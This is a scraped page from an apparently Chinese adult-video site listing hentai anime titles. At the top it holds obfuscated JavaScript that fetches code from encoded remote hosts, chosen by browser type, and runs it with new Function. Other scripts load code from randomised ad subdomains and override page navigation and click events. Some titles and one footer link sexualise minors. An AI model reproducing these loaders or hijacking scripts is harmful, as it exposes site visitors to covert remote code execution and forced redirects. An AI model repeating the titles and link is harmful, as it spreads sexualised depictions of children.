xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

    
                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  成人动漫H动画
                  </h2>
            	</div>

              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/chengrendongman/">按随机排序</a>
                    <a href="/chengrendongman/news/">按最新排序</a>
                    <a href="/chengrendongman/views/">按人气排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
              <!--
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d047f61d6e236a42725f1" async></script>
                  <div id="5c0d047f61d6e236a42725f1" data-width="728" data-height="90" data-output="html"></div>
                </div>-->
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='5_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='5_405.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='5_402.html'>402</a></li>
<li><a href='5_403.html'>403</a></li>
<li><a href='5_404.html'>404</a></li>
<li><a href='5_405.html'>405</a></li>
<li class="thisclass"><a>406</a></li>
<li><a href='5_407.html'>407</a></li>
<li><a href='5_408.html'>408</a></li>
<li><a href='5_409.html'>409</a></li>
<li><a href='5_410.html'>410</a></li>
<li><a href='5_407.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='5_593.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;5_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                  style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                  /593
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<div class="clickadu">
    


</div>



          <div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36566.html" title="美少女特撮ヒロイン ピタコス陵辱に喘ぐ美少女アイドル [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K62194c4RAB.jpg" alt="美少女特撮ヒロイン ピタコス陵辱に喘ぐ美少女アイドル [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K62194c4RAB.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              美少女特撮ヒロイン ピタコス陵辱に喘ぐ美少女アイドル [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              35 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36569.html" title="美少女ウルトラヒロイン2 [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K5222c522322361.jpg" alt="美少女ウルトラヒロイン2 [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K5222c522322361.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              美少女ウルトラヒロイン2 [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              36 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36571.html" title="澪をXXするゲエム [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K50216bd0022254.jpg" alt="澪をXXするゲエム [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K50216bd0022254.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              澪をXXするゲエム [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              25 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36574.html" title="调教レッスン ロリ美少女を3日间、嬲り尽くす [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K23220327b24644.jpg" alt="调教レッスン ロリ美少女を3日间、嬲り尽くす [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K23220327b24644.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              调教レッスン ロリ美少女を3日间、嬲り尽くす [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              58 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36568.html" title="美少女ウルトラヒロイン3 [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K545c2cS12G10.jpg" alt="美少女ウルトラヒロイン3 [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K545c2cS12G10.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              美少女ウルトラヒロイン3 [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              26 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36572.html" title="鹭沢 非情 痴汉に喘ぐ文学少女 无残エロ坠ち肉便器 [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K444c551392Z53.jpg" alt="鹭沢 非情 痴汉に喘ぐ文学少女 无残エロ坠ち肉便器 [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K444c551392Z53.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              鹭沢 非情 痴汉に喘ぐ文学少女 无残エロ坠ち肉便器 [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              65 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36575.html" title="舞～mai～ [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K20J9d12a2U13.jpg" alt="舞～mai～ [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K20J9d12a2U13.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              舞～mai～ [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              35 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36577.html" title="双子姉妹 校内陵辱[ブルマ+スク水][夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K14I1942e2L31.jpg" alt="双子姉妹 校内陵辱[ブルマ+スク水][夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K14I1942e2L31.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              双子姉妹 校内陵辱[ブルマ+スク水][夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              131 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36573.html" title="裏庭の土地神様 [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K400baeb45245Q.jpg" alt="裏庭の土地神様 [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K400baeb45245Q.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              裏庭の土地神様 [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              44 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36578.html" title="下の妹-MovieEdition [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K1262bd2b52R35.jpg" alt="下の妹-MovieEdition [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K1262bd2b52R35.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              下の妹-MovieEdition [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              126 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36579.html" title="小悪魔シェリー[夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01250K0591064622Z40.jpg" alt="小悪魔シェリー[夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01250K0591064622Z40.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              小悪魔シェリー[夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              41 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/36580.html" title="Nightmare Code Valentine OFFICIAL [夜桜字幕组]" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01240R40534N8c233D.jpg" alt="Nightmare Code Valentine OFFICIAL [夜桜字幕组]" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2501/D-01240R40534N8c233D.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              Nightmare Code Valentine OFFICIAL [夜桜字幕组]</div>
                      </a>
                          <div class="video-views">
                              71 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-01-24</div>
                    </div>
                </div>

                <div class="space"></div>
                <div class="pages_c"><li><a href='5_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='5_405.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='5_402.html'>402</a></li>
<li><a href='5_403.html'>403</a></li>
<li><a href='5_404.html'>404</a></li>
<li><a href='5_405.html'>405</a></li>
<li class="thisclass"><a>406</a></li>
<li><a href='5_407.html'>407</a></li>
<li><a href='5_408.html'>408</a></li>
<li><a href='5_409.html'>409</a></li>
<li><a href='5_410.html'>410</a></li>
<li><a href='5_407.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='5_593.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;5_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                    style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                    /593
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>
    
    
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js"></script>
<script>
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>


<div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:av6k.com@gmail.com   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
